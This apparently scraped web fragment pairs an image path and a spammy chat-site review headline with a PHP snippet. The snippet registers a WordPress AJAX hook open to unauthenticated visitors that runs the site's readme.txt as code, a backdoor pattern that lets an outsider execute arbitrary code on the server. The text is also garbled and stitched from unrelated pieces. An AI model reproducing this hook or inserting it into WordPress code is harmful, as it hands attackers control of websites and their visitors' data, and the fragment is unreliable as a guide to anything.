
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Shagle Reside Chat Site
Evaluation 2023 Top Chats